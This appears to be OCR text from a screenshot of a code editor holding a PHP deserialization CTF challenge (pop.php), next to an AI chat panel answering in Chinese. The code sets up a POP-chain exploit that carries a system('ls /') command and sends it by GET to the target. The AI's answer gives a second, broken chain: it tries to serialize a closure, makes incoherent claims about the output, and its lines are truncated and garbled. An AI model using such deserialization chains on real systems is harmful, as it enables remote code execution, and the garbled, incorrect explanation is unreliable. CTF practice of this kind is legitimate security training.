 pop.php
pop.php
48 strtolower($this->str); //将str转换为小写
49 }
50 }
51 }
52 if(isset($_GET['ctfer'])){ //如果存在ctfer参数
53 @unserialize($_GET['ctfer']); //反序列化ctfer参数
54 }else{ //否则
55 highlight_file(__FILE__); //输出当前文件的代码
56 }
57 ?>
58 // 构造pop链
59 $objA = new A(); // 创建A类对象
60 $objB = new B(); // 创建B类对象
61 $objC = new C(); // 创建C类对象
62 $objD = new D(); // 创建D类对象
63
64 $objB->external = $objC; // 将B类对象的external属性赋值为C类对象
65 $objB->arg = "NOT_EXIST"; // 将B类对象的arg属性赋值为"NOT_EXIST"
66 $objC->t = $objA; // 将C类对象的t属性赋值为A类对象
67 $objC->o = "strval"; // 将C类对象的o属性赋值为"strval"
68 $objD->sentence = "I need flag"; // 将D类对象的sentence属性赋值为"I need flag"
69 $objD->str = "system('ls /');"; // 将D类对象的str属性赋值为"system('ls /');"
70
71 // 序列化并进行URL编码
72 $payload = urlencode(serialize($objB));
73
74 // 构造GET请求并发送
75 $url = "http://example.com/pop.php?ctfer=" . $payload;
76 file_get_contents($url);
77
78 Ctrl+K to generate, Ctrl+L to chat
CHAT MORE
你知道pop链构造吗，你需要用中文回答我的问题
根据你提供的代码，这是一个 PHP 的反序列化漏洞。
这个漏洞的利用需要构造一个 pop 链，也就是一系列
的对象，每个对象都有一个魔术方法，用于执行一些
恶意操作。当反序列化这个对象时，这些魔术方法会
被自动调用，从而达到攻击者的目的。
在这个代码中，有四个类 A、B、C 和 D，每个类都有
一些魔术方法。其中，类 A 的 invoke 方法可以执行
任意代码，类 B 的 destruct 方法可以调用一个不存在
的方法，导致 PHP 报错，类 C 的 toString 方法可以
执行一个函数，类 D 的 set 方法可以在特定条件下将
字符串转换为小写。
要构造一个 pop 链，需要将这些类实例化并串联起
来。一个可能的 pop 链如下所示：
$obj1 = new A();
$obj2 = new B();
$obj2->external = $obj1;
$obj2->arg = "test";
$obj3 = new C();
$obj3->t = $obj1;
$obj3->o = function() use ($obj2) { r
$obj4 = new D();
$obj4->str = "I need flag";
$obj4->sentence = "I need flag";
$obj5 = $obj3;
$obj5->test = $obj4;
$payload = serialize($obj5);
这个 pop 链的作用是将字符串 "I need flag" 转换为小
写。如果将这个 pop 链作为参数传递给 pop.php，就
会触发漏洞，导致字符串 "givemeflag" 被输出
上。
需要注意的是，这个 pop 链只是一个示例，实
能需要根据具体情况进行调整。同时，由于 PHP
本和配置不同，可能需要尝试多种不同的 po
成功利用漏洞。
简
中